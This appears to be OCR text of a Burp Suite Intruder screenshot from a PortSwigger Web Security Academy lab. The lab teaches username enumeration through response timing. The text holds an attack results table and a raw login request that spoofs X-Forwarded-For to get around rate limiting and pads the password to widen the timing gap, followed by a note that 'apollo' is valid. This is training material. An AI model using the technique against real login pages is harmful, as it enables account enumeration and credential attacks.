 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response completed Length
70 79 apollo 200 584 3249
1 10 carlos 200 77 3249
48 57 ajax 200 69 3249
49 58 ak 200 69 3249
97 106 auction 200 68 3249
98 107 austin 200 68 3249
99 108 auth 200 68 3249
101 110 autodiscover 200 68 3249
Request Response
Pretty Raw Hex
POST /login HTTP/2
Host: 0a7700c604b271ab81ebda64002300e1.web-security-academy.net
Cookie: session=OsZZBz0b8ZQ5ZJAHy8UBIfELwqOdL1O2
Content-Length: 147
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
Origin: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Forwarded-For: 1.2.3.79
Connection: keep-alive
username=apollo&password=U*zY$HShvPd6WRQAdm*yX!ATU*zY$HShvPd6WRQAdm*yX!ATU*zY$HShvPd6WRQAdm*yX!ATU*zY$HShvPd6WRQAdm*yX!ATU*zY$HShvPd6WRQAdm*yX!AT
6 Much higher response time which
indicates that 'apollo' is a valid username